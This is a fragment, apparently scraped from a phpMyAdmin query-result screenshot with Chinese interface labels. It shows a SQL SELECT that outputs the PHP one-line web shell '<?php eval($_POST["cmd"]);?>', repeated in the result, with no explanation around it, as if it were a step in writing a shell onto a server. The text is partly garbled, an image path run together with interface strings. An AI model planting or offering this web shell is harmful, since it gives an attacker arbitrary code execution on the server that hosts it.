 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>